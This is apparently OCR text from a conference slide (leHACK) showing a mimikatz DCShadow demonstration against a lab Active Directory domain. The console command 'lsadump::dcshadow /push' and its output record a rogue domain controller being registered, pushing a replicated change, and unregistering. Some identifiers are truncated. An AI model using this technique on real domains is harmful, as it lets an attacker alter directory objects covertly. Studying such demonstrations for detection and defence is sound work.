 DC Shadow
> registration, trigger push, unregistration
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=domain,DC=local
Configuration: CN=Configuration,DC=domain,DC=local
Schema: CN=Schema,CN=Configuration,DC=domain,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=domain,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 13064
** Server Info **
Server: dc01.domain.local
InstanceId : {72599ad5-9f04-425f-9849-de
InvocationId: {72599ad5-9f04-425f-9849-de
Fake Server (not already registered): PC01.
** Performing Registration **
** Performing Push **
Syncing DC=domain,DC=local
Sync Done
** Performing Unregistration **
Trigger shell
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {35a722d4-e191-4e75-aa9f-208f6d20aeda}
pNC->Sid : S-1-5-21-3677434778-1495747530-3812452061
pNC->Name: DC=domain,DC=local
SessionKey: 2c3a2b67ce51b18c298cb88b14702dd8d630e84c9b80645201ac209f45301256
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
RPC Server
LEHACK
KERNEL PANIC!
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!